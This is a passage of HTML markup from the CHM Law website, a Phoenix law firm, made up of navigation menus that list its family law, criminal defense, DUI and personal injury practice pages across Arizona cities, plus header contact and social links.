class="rmp-menu-item-link"  role="menuitem"  >Underage Drinking DUI</a></li></ul></li><li id="rmp-menu-item-12173" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://www.chmlaw.com/personal-injury/"  class="rmp-menu-item-link"  role="menuitem"  >Personal Injury<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Personal Injury"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-12488" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/personal-injury/phoenix-bicycle-accident-attorney/"  class="rmp-menu-item-link"  role="menuitem"  >Bicycle Accident</a></li><li id="rmp-menu-item-12247" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/personal-injury/phoenix-car-accident-lawyer/"  class="rmp-menu-item-link"  role="menuitem"  >Car Accidents</a></li><li id="rmp-menu-item-12384" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/personal-injury/phoenix-dog-bite-lawyer/"  class="rmp-menu-item-link"  role="menuitem"  >Dog Bite / Dog Attack</a></li><li id="rmp-menu-item-12282" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/personal-injury/phoenix-motorcycle-accident-lawyer/"  class="rmp-menu-item-link"  role="menuitem"  >Motorcycle Accidents</a></li><li id="rmp-menu-item-12335" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/personal-injury/truck-accident-lawyer/"  class="rmp-menu-item-link"  role="menuitem"  >Semi Truck Accidents</a></li><li id="rmp-menu-item-12433" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/personal-injury/phoenix-slip-and-fall-attorney/"  class="rmp-menu-item-link"  role="menuitem"  >Slip and Fall Injury</a></li></ul></li><li id="rmp-menu-item-520" class="secndlast menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.chmlaw.com/blog/"  class="rmp-menu-item-link"  role="menuitem"  >Blog</a></li><li id="rmp-menu-item-6288" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.chmlaw.com/contact-us/"  class="rmp-menu-item-link"  role="menuitem"  ><i style="font-size:1em;color:#ffffff" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-comments"></i>Contact Us</a></li></ul></div>			</div>
				
<div id="header-mobile-search">
    <div id="search-3" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.chmlaw.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end .et_pb_widget --></div>
<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_header et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0_tb_header">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_header  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;"><span>⭐</span><span>⭐</span><span>⭐</span><span>⭐</span><span>⭐ </span>5 Star Rated Best Family Law, Criminal Defense, Personal Injury, and DUI Lawyers in Phoenix</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div id="main-header" class="et_pb_section et_pb_section_1_tb_header et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_1_tb_header main-header-row">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_header main-header-cols mhc-a  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_header">
				
				
				<a href="https://www.chmlaw.com"><span class="et_pb_image_wrap "><img data-perfmatters-preload fetchpriority="high" decoding="async" width="358" height="169" src="https://www.chmlaw.com/wp-content/uploads/2023/11/chm-law-logo.jpg" alt="CHM Law Arizona Family Law, Criminal Defense, DUI, and Personal Injury Lawyers" title="CHM Law Arizona Family Law, Criminal Defense, DUI, and Personal Injury Lawyers" srcset="https://www.chmlaw.com/wp-content/uploads/2023/11/chm-law-logo.jpg 358w, https://www.chmlaw.com/wp-content/uploads/2023/11/chm-law-logo-300x142.jpg 300w" sizes="(max-width: 358px) 100vw, 358px" class="wp-image-13208"></span></a>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_3_4 et_pb_column_2_tb_header main-header-cols mhc-b  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_header header-right-block  hrb-a et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe090;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><a href="tel:602-825-2500">(602) 825-2500</a><br /><span style="font-size: 14px;">Available 24/7<br /><i>(se habla español)</i><br /></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_1_tb_header header-right-block  hrb-b et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe01d;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="font-size: 14px;"><a href="https://goo.gl/maps/HnZpoEM7Zx4pCvEP6" target="_blank" rel="noopener"><strong>2150 E Highland Ave<br />Suite 212</strong></a><br />Phoenix, AZ 85016</span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_code et_pb_code_0_tb_header header-right-block  hrb-c">
				
				
				<div class="et_pb_code_inner"><ul id="" class="cnss-social-icon " style="text-align:right; text-align:-webkit-right; align-self:end; margin: 0 auto;">		<li class="cn-fa-facebook cn-fa-icon " style="display:inline-block;"><a class="" target="_blank" href="https://www.facebook.com/chmlawpllc" title="Facebook" style="width:19px;height:19px;padding:3px 0;margin:4px;color: #304f7b;border-radius: 0%;"><i title="Facebook" style="font-size:13px;" class="fa fa-facebook"></i></a></li>		<li class="cn-fa-twitter cn-fa-icon " style="display:inline-block;"><a class="" target="_blank" href="https://twitter.com/chmlaw" title="Twitter" style="width:19px;height:19px;padding:3px 0;margin:4px;color: #304f7b;border-radius: 0%;"><i title="Twitter" style="font-size:13px;" class="fa fa-twitter"></i></a></li>		<li class="cn-fa-instagram cn-fa-icon " style="display:inline-block;"><a class="" target="_blank" href="https://www.instagram.com/chmlawpllc/" title="Instagram" style="width:19px;height:19px;padding:3px 0;margin:4px;color: #304f7b;border-radius: 0%;"><i title="Instagram" style="font-size:13px;" class="fab fa-instagram"></i></a></li>		<li class="cn-fa-linkedin cn-fa-icon " style="display:inline-block;"><a class="" target="_blank" href="https://www.linkedin.com/company/colburn-hintze-maletta" title="LinkedIn" style="width:19px;height:19px;padding:3px 0;margin:4px;color: #304f7b;border-radius: 0%;"><i title="LinkedIn" style="font-size:13px;" class="fa fa-linkedin"></i></a></li>		<li class="cn-fa-youtube cn-fa-icon " style="display:inline-block;"><a class="" target="_blank" href="https://www.youtube.com/@chmlawfirm" title="YouTube" style="width:19px;height:19px;padding:3px 0;margin:4px;color: #304f7b;border-radius: 0%;"><i title="YouTube" style="font-size:13px;" class="fab fa-youtube"></i></a></li></ul>
	
	</div>
			</div> <!-- .et_pb_code --><div class="et_pb_module et_pb_code et_pb_code_1_tb_header">
				
				
				<div class="et_pb_code_inner"><div class="gtranslate_wrapper" id="gt-wrapper-88678827"></div></div>
			</div> <!-- .et_pb_code -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div id="header-menu-section" class="et_pb_section et_pb_section_2_tb_header mob-menu et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_2_tb_header header-menu-row mob-menu-row et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header header-menu-col et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-main-menu" class="et-menu nav"><li class="et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15811"><a href="https://www.chmlaw.com/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-1 wpmi__position-before wpmi__align-middle wpmi__size-1 dashicons dashicons-admin-home"></i></a></li>
<li class="et_pb_menu_page_id-12014 menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-12014"><a href="#">About Us</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-316 menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://www.chmlaw.com/about-us/">Meet The Team</a></li>
	<li class="et_pb_menu_page_id-11052 menu-item menu-item-type-post_type menu-item-object-page menu-item-11070"><a href="https://www.chmlaw.com/chm-law-reviews/">CHM Law Reviews</a></li>
	<li class="et_pb_menu_page_id-1844 menu-item menu-item-type-post_type menu-item-object-page menu-item-1967"><a href="https://www.chmlaw.com/case-results/">Case Victories</a></li>
	<li class="et_pb_menu_page_id-10271 menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-10271"><a href="#">Areas We Serve</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-10314 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10314"><a href="#">Criminal Defense</a>
		<ul class="sub-menu">
			<li class="et_pb_menu_page_id-8071 menu-item menu-item-type-post_type menu-item-object-page menu-item-10272"><a href="https://www.chmlaw.com/ahwatukee-criminal-lawyer/">Ahwatukee Criminal Defense Attorney &#038; DUI Lawyer</a></li>
			<li class="et_pb_menu_page_id-8052 menu-item menu-item-type-post_type menu-item-object-page menu-item-10274"><a href="https://www.chmlaw.com/avondale-criminal-lawyer/">Avondale Criminal Defense Attorney &#038; DUI Lawyer</a></li>
			<li class="et_pb_menu_page_id-8032 menu-item menu-item-type-post_type menu-item-object-page menu-item-10276"><a href="https://www.chmlaw.com/buckeye-criminal-lawyer/">Buckeye Criminal Defense Attorney &#038; DUI Lawyer</a></li>
			<li class="et_pb_menu_page_id-8039 menu-item menu-item-type-post_type menu-item-object-page menu-item-10278"><a href="https://www.chmlaw.com/casa-grande-criminal-lawyer/">Casa Grande Criminal Defense Attorney &#038; DUI Lawyer</a></li>
			<li class="et_pb_menu_page_id-7963 menu-item menu-item-type-post_type menu-item-object-page menu-item-10280"><a href="https://www.chmlaw.com/chandler-criminal-lawyers/">Chandler Criminal Defense Attorney &#038; DUI Lawyer</a></li>
			<li class="et_pb_menu_page_id-8060 menu-item menu-item-type-post_type menu-item-object-page menu-item-10282"><a href="https://www.chmlaw.com/fountain-hills-criminal-lawyer/">Fountain Hills Criminal Defense Attorney &#038; DUI Lawyer</a></li>
			<li class="et_pb_menu_page_id-8000 menu-item menu-item-type-post_type menu-item-object-page menu-item-10284"><a href="https://www.chmlaw.com/gilbert-criminal-lawyer/">Gilbert Criminal Defense Attorney &#038; DUI Lawyer</a></li>
			<li class="et_pb_menu_page_id-7989 menu-item menu-item-type-post_type menu-item-object-page menu-item-10286"><a href="https://www.chmlaw.com/glendale-criminal-lawyer/">Glendale Criminal Defense Attorney &#038; DUI Lawyer</a></li>
			<li class="et_pb_menu_page_id-8077 menu-item menu-item-type-post_type menu-item-object-page menu-item-10288"><a href="https://www.chmlaw.com/goodyear-criminal-lawyer/">Goodyear Criminal Defense Attorney &#038; DUI Lawyer</a></li>
			<li class="et_pb_menu_page_id-7975 menu-item menu-item-type-post_type menu-item-object-page menu-item-10290"><a href="https://www.chmlaw.com/maricopa-criminal-lawyer/">Maricopa Criminal Defense Attorney &#038; DUI Lawyer</a></li>
			<li class="et_pb_menu_page_id-8012 menu-item menu-item-type-post_type menu-item-object-page menu-item-10292"><a href="https://www.chmlaw.com/mesa-criminal-lawyer/">Mesa Criminal Defense Attorney &#038; DUI Lawyer</a></li>
			<li class="et_pb_menu_page_id-7969 menu-item menu-item-type-post_type menu-item-object-page menu-item-10294"><a href="https://www.chmlaw.com/paradise-valley-criminal-lawyer/">Paradise Valley Criminal Defense Attorney &#038; DUI Lawyer</a></li>
			<li class="et_pb_menu_page_id-8045 menu-item menu-item-type-post_type menu-item-object-page menu-item-10296"><a href="https://www.chmlaw.com/peoria-criminal-lawyer/">Peoria Criminal Defense Attorney &#038; DUI Lawyer</a></li>
			<li class="et_pb_menu_page_id-7885 menu-item menu-item-type-post_type menu-item-object-page menu-item-10298"><a href="https://www.chmlaw.com/phoenix-criminal-lawyer/">Phoenix  Criminal Defense Attorney &#038; DUI Lawyer</a></li>
			<li class="et_pb_menu_page_id-8065 menu-item menu-item-type-post_type menu-item-object-page menu-item-10300"><a href="https://www.chmlaw.com/queen-creek-criminal-lawyer/">Queen Creek Criminal Defense Attorney &#038; DUI Lawyer</a></li>
			<li class="et_pb_menu_page_id-8025 menu-item menu-item-type-post_type menu-item-object-page menu-item-10302"><a href="https://www.chmlaw.com/san-tan-valley-criminal-lawyer/">San Tan Valley Criminal Defense Attorney &#038; DUI Lawyer</a></li>
			<li class="et_pb_menu_page_id-7995 menu-item menu-item-type-post_type menu-item-object-page menu-item-10304"><a href="https://www.chmlaw.com/scottsdale-criminal-lawyer/">Scottsdale Criminal Defense Attorney &#038; DUI Lawyer</a></li>
			<li class="et_pb_menu_page_id-7983 menu-item menu-item-type-post_type menu-item-object-page menu-item-10306"><a href="https://www.chmlaw.com/sun-city-criminal-lawyer/">Sun City Criminal Defense Attorney &#038; DUI Lawyer</a></li>
			<li class="et_pb_menu_page_id-8019 menu-item menu-item-type-post_type menu-item-object-page menu-item-10308"><a href="https://www.chmlaw.com/surprise-criminal-lawyer/">Surprise Criminal Defense Attorney &#038; DUI Lawyer</a></li>
			<li class="et_pb_menu_page_id-8006 menu-item menu-item-type-post_type menu-item-object-page menu-item-10310"><a href="https://www.chmlaw.com/tempe-criminal-lawyer/">Tempe Criminal Defense Attorney &#038; DUI Lawyer</a></li>
			<li class="et_pb_menu_page_id-7955 menu-item menu-item-type-post_type menu-item-object-page menu-item-10312"><a href="https://www.chmlaw.com/tucson-criminal-lawyer/">Tucson Criminal Defense Attorney &#038; DUI Lawyer</a></li>
		</ul>
</li>
		<li class="et_pb_menu_page_id-10315 menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-10315"><a href="#">Family Law</a>
		<ul class="sub-menu">
			<li class="et_pb_menu_page_id-8249 menu-item menu-item-type-post_type menu-item-object-page menu-item-10273"><a href="https://www.chmlaw.com/ahwatukee-family-law/">Ahwatukee Family Law Attorneys &#038; Divorce Lawyers</a></li>
			<li class="et_pb_menu_page_id-8231 menu-item menu-item-type-post_type menu-item-object-page menu-item-10275"><a href="https://www.chmlaw.com/avondale-family-law/">Avondale Family Law Attorneys &#038; Divorce Lawyers</a></li>
			<li class="et_pb_menu_page_id-8216 menu-item menu-item-type-post_type menu-item-object-page menu-item-10277"><a href="https://www.chmlaw.com/buckeye-family-law/">Buckeye Family Law Attorneys &#038; Divorce Lawyers</a></li>
			<li class="et_pb_menu_page_id-8221 menu-item menu-item-type-post_type menu-item-object-page menu-item-10279"><a href="https://www.chmlaw.com/casa-grande-family-law/">Casa Grande Family Law Attorneys &#038; Divorce Lawyers</a></li>
			<li class="et_pb_menu_page_id-8152 menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8152 current_page_item menu-item-10281"><a href="https://www.chmlaw.com/chandler-family-law/" aria-current="page">Chandler Family Law Attorneys &#038; Divorce Lawyers</a></li>
			<li class="et_pb_menu_page_id-8239 menu-item menu-item-type-post_type menu-item-object-page menu-item-10283"><a href="https://www.chmlaw.com/fountain-hills-family-law/">Fountain Hills Family Law Attorneys &#038; Divorce Lawyers</a></li>
			<li class="et_pb_menu_page_id-8182 menu-item menu-item-type-post_type menu-item-object-page menu-item-10285"><a href="https://www.chmlaw.com/gilbert-family-law/">Gilbert Family Law Attorneys &#038; Divorce Lawyers</a></li>
			<li class="et_pb_menu_page_id-8172 menu-item menu-item-type-post_type menu-item-object-page menu-item-10287"><a href="https://www.chmlaw.com/glendale-family-law/">Glendale Family Law Attorneys &#038; Divorce Lawyers</a></li>
			<li class="et_pb_menu_page_id-8253 menu-item menu-item-type-post_type menu-item-object-page menu-item-10289"><a href="https://www.chmlaw.com/goodyear-family-law/">Goodyear Family Law Attorneys &#038; Divorce Lawyers</a></li>
			<li class="et_pb_menu_page_id-8162 menu-item menu-item-type-post_type menu-item-object-page menu-item-10291"><a href="https://www.chmlaw.com/maricopa-family-law/">Maricopa Family Law Attorneys &#038; Divorce Lawyers</a></li>
			<li class="et_pb_menu_page_id-8200 menu-item menu-item-type-post_type menu-item-object-page menu-item-10293"><a href="https://www.chmlaw.com/mesa-family-law/">Mesa Family Law Attorneys &#038; Divorce Lawyers</a></li>
			<li class="et_pb_menu_page_id-8157 menu-item menu-item-type-post_type menu-item-object-page menu-item-10295"><a href="https://www.chmlaw.com/paradise-valley-family-law/">Paradise Valley Family Law Attorneys &#038; Divorce Lawyers</a></li>
			<li class="et_pb_menu_page_id-8226 menu-item menu-item-type-post_type menu-item-object-page menu-item-10297"><a href="https://www.chmlaw.com/peoria-family-law/">Peoria Family Law Attorneys &#038; Divorce Lawyers</a></li>
			<li class="et_pb_menu_page_id-8130 menu-item menu-item-type-post_type menu-item-object-page menu-item-10299"><a href="https://www.chmlaw.com/phoenix-family-law/">Phoenix Divorce Lawyer &#038; Family Law Attorney</a></li>
			<li class="et_pb_menu_page_id-8244 menu-item menu-item-type-post_type menu-item-object-page menu-item-10301"><a href="https://www.chmlaw.com/queen-creek-family-law/">Queen Creek Family Law Attorneys &#038; Divorce Lawyers</a></li>
			<li class="et_pb_menu_page_id-8211 menu-item menu-item-type-post_type menu-item-object-page menu-item-10303"><a href="https://www.chmlaw.com/san-tan-valley-family-law/">San Tan Valley Family Law Attorneys &#038; Divorce Lawyers</a></li>
			<li class="et_pb_menu_page_id-8177 menu-item menu-item-type-post_type menu-item-object-page menu-item-10305"><a href="https://www.chmlaw.com/scottsdale-family-law/">Scottsdale Family Law Attorneys &#038; Divorce Lawyers</a></li>
			<li class="et_pb_menu_page_id-8167 menu-item menu-item-type-post_type menu-item-object-page menu-item-10307"><a href="https://www.chmlaw.com/sun-city-family-law/">Sun City Family Law Attorneys &#038; Divorce Lawyers</a></li>
			<li class="et_pb_menu_page_id-8206 menu-item menu-item-type-post_type menu-item-object-page menu-item-10309"><a href="https://www.chmlaw.com/surprise-family-law/">Surprise Family Law Attorneys &#038; Divorce Lawyers</a></li>
			<li class="et_pb_menu_page_id-8187 menu-item menu-item-type-post_type menu-item-object-page menu-item-10311"><a href="https://www.chmlaw.com/tempe-family-law/">Tempe Family Law Attorneys &#038; Divorce Lawyers</a></li>
			<li class="et_pb_menu_page_id-8146 menu-item menu-item-type-post_type menu-item-object-page menu-item-10313"><a href="https://www.chmlaw.com/tucson-family-law/">Tucson Family Law Attorneys &#038; Divorce Lawyers</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-5207 menu-item menu-item-type-post_type menu-item-object-page menu-item-6306"><a href="https://www.chmlaw.com/glossary/">Glossary of Legal Terms</a></li>
	<li class="et_pb_menu_page_id-9225 menu-item menu-item-type-post_type menu-item-object-page menu-item-9241"><a href="https://www.chmlaw.com/chm-law-video-library/">Video Library</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-655 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-689"><a href="https://www.chmlaw.com/family-law-overview/">Family Law</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-1589 menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://www.chmlaw.com/arizona-divorce-lawyer/">Divorce With and Without Children</a></li>
	<li class="et_pb_menu_page_id-1657 menu-item menu-item-type-post_type menu-item-object-page menu-item-1681"><a href="https://www.chmlaw.com/community-property-laws-dividing-assets/">Arizona Community Property Laws &#038; Dividing Assets</a></li>
	<li class="et_pb_menu_page_id-1126 menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://www.chmlaw.com/family-law-overview/child-custody-lawyer/">Child Custody &#038; Parenting Time</a></li>
	<li class="et_pb_menu_page_id-1142 menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://www.chmlaw.com/family-law-overview/child-support-lawyer/">Child Support</a></li>
	<li class="et_pb_menu_page_id-1694 menu-item menu-item-type-post_type menu-item-object-page menu-item-1701"><a href="https://www.chmlaw.com/family-law-overview/same-sex-marriage-law/">Same-Sex Marriage, Divorce and Family Law</a></li>
	<li class="et_pb_menu_page_id-1158 menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://www.chmlaw.com/family-law-overview/contested-vs-uncontested-divorce/">Contested Divorce vs. Uncontested Divorce</a></li>
	<li class="et_pb_menu_page_id-1708 menu-item menu-item-type-post_type menu-item-object-page menu-item-1717"><a href="https://www.chmlaw.com/family-law-overview/spousal-support-lawyer/">Spousal Support</a></li>
	<li class="et_pb_menu_page_id-8842 menu-item menu-item-type-post_type menu-item-object-page menu-item-8908"><a href="https://www.chmlaw.com/arizona-grandparents-rights-attorney/">Grandparents’ Rights in Arizona</a></li>
	<li class="et_pb_menu_page_id-1686 menu-item menu-item-type-post_type menu-item-object-page menu-item-1692"><a href="https://www.chmlaw.com/family-law-overview/restraining-order-in-arizona/">Restraining Orders</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-795 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-849"><a href="https://www.chmlaw.com/phoenix-criminal-defense-attorney/">Criminal Defense</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-756 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1250"><a href="https://www.chmlaw.com/arizona-drug-crime-lawyer/">Drug Crimes</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-971 menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://www.chmlaw.com/arizona-marijuana-laws/">Recreational Marijuana Laws</a></li>
		<li class="et_pb_menu_page_id-802 menu-item menu-item-type-post_type menu-item-object-page menu-item-882"><a href="https://www.chmlaw.com/arizona-drug-crime-lawyer/dangerous-drugs-defense/">Dangerous Drugs / Narcotics</a></li>
		<li class="et_pb_menu_page_id-807 menu-item menu-item-type-post_type menu-item-object-page menu-item-896"><a href="https://www.chmlaw.com/arizona-drug-crime-lawyer/drug-trafficking-charge-defense/">Drug Trafficking</a></li>
		<li class="et_pb_menu_page_id-813 menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://www.chmlaw.com/arizona-drug-crime-lawyer/possession-of-drug-paraphernalia/">Possession of Drug Paraphernalia</a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-931 menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.chmlaw.com/phoenix-criminal-defense-attorney/fraud-crimes-theft-charges-in-arizona/">Fraud &#038; Theft</a></li>
	<li class="et_pb_menu_page_id-980 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1248"><a href="https://www.chmlaw.com/arizona-sex-crime-lawyer/">Sex Crimes</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-1170 menu-item menu-item-type-post_type menu-item-object-page menu-item-1256"><a href="https://www.chmlaw.com/phoenix-criminal-defense-attorney/sexual-exploitation/">Sexual Exploitation of a Minor</a></li>
		<li class="et_pb_menu_page_id-988 menu-item menu-item-type-post_type menu-item-object-page menu-item-1262"><a href="https://www.chmlaw.com/sexual-abuse-lawyer-in-arizona/">Sexual Abuse</a></li>
		<li class="et_pb_menu_page_id-1008 menu-item menu-item-type-post_type menu-item-object-page menu-item-1263"><a href="https://www.chmlaw.com/arizona-sex-crime-lawyer/sexual-assault-lawyer/">Sexual Assault / Rape</a></li>
		<li class="et_pb_menu_page_id-1007 menu-item menu-item-type-post_type menu-item-object-page menu-item-1264"><a href="https://www.chmlaw.com/sexual-conduct-with-a-minor/">Sexual Conduct with a Minor</a></li>
		<li class="et_pb_menu_page_id-841 menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://www.chmlaw.com/phoenix-criminal-defense-attorney/luring-a-minor-for-sexual-exploitation/">Luring a Minor for Sexual Exploitation</a></li>
		<li class="et_pb_menu_page_id-10576 menu-item menu-item-type-post_type menu-item-object-page menu-item-10623"><a href="https://www.chmlaw.com/arizona-prostitution-charges-ars-13-3214/">Prostitution Charges</a></li>
		<li class="et_pb_menu_page_id-835 menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://www.chmlaw.com/phoenix-criminal-defense-attorney/failure-to-register-as-a-sex-offender-in-arizona/">Failure to Register as a Sex Offender</a></li>
		<li class="et_pb_menu_page_id-6590 menu-item menu-item-type-post_type menu-item-object-page menu-item-6668"><a href="https://www.chmlaw.com/public-sexual-indecency-indecent-exposure/">Public Indecency</a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-1019 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1251"><a href="https://www.chmlaw.com/phoenix-criminal-defense-attorney/violent-crime-defense-in-arizona/">Violent Crimes / Injury Involved</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-4683 menu-item menu-item-type-post_type menu-item-object-page menu-item-5137"><a href="https://www.chmlaw.com/phoenix-criminal-defense-attorney/aggravated-assault-charges/">Assault / Aggravated Assault</a></li>
		<li class="et_pb_menu_page_id-1097 menu-item menu-item-type-post_type menu-item-object-page menu-item-1258"><a href="https://www.chmlaw.com/phoenix-criminal-defense-attorney/child-abuse-charges/">Child Abuse / Vulnerable Adult</a></li>
		<li class="et_pb_menu_page_id-1103 menu-item menu-item-type-post_type menu-item-object-page menu-item-1257"><a href="https://www.chmlaw.com/phoenix-criminal-defense-attorney/disorderly-conduct-charge-in-arizona/">Disorderly Conduct</a></li>
		<li class="et_pb_menu_page_id-1111 menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.chmlaw.com/phoenix-criminal-defense-attorney/domestic-violence-lawyer/">Domestic Violence</a></li>
		<li class="et_pb_menu_page_id-1119 menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://www.chmlaw.com/phoenix-criminal-defense-attorney/manslaughter-vs-homicide/">Manslaughter / Homicide / Murder</a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-6584 menu-item menu-item-type-post_type menu-item-object-page menu-item-6669"><a href="https://www.chmlaw.com/phoenix-criminal-defense-attorney/arizona-kidnapping/">Kidnapping / Child Endangerment</a></li>
	<li class="et_pb_menu_page_id-8927 menu-item menu-item-type-post_type menu-item-object-page menu-item-8997"><a href="https://www.chmlaw.com/hit-and-run-leaving-the-scene/">Hit and Run</a></li>
	<li class="et_pb_menu_page_id-11264 menu-item menu-item-type-post_type menu-item-object-page menu-item-11310"><a href="https://www.chmlaw.com/phoenix-criminal-defense-attorney/disturbing-the-peace/">Disturbing the Peace</a></li>
	<li class="et_pb_menu_page_id-11230 menu-item menu-item-type-post_type menu-item-object-page menu-item-11311"><a href="https://www.chmlaw.com/phoenix-criminal-defense-attorney/urinating-in-public/">Urinating in Public</a></li>
	<li class="et_pb_menu_page_id-11184 menu-item menu-item-type-post_type menu-item-object-page menu-item-11380"><a href="https://www.chmlaw.com/arizona-public-intoxication-charges/">Public Intoxication</a></li>
	<li class="et_pb_menu_page_id-5150 menu-item menu-item-type-post_type menu-item-object-post menu-item-14158"><a href="https://www.chmlaw.com/post-conviction-relief-appeal-overturn-criminal-conviction/">PCR Rule 32 &#8211; Rule 33</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-681 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-863"><a href="https://www.chmlaw.com/arizona-dui-defense/">DUI Defense</a>
<ul class="sub-menu">
